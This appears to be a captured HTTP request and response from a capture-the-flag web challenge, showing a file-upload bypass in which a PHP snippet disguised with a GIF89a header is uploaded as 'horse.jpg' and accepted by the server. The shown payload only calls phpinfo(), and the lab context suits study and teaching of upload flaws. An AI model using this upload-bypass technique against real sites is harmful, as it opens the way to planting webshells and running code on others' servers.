 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:28707
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node7.anna.nssctf.cn:28707
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySAFMYwy8pB8gCsfu
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://node7.anna.nssctf.cn:28707/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=fhigiqq8k9l4jpkt1m9nu3jid4
14 Connection: keep-alive
15
16 ------WebKitFormBoundarySAFMYwy8pB8gCsfu
17 Content-Disposition: form-data; name="uploaded"; filename="horse.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php phpinfo(); ?>
22 ------WebKitFormBoundarySAFMYwy8pB8gCsfu
23 Content-Disposition: form-data; name="submit"
24
25 这不传一个 ?
26 ------WebKitFormBoundarySAFMYwy8pB8gCsfu--
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Sep 2025 06:32:00 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 63
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13
14 <meta charset="utf-8">
./upload/horse.jpg succesfully uploaded!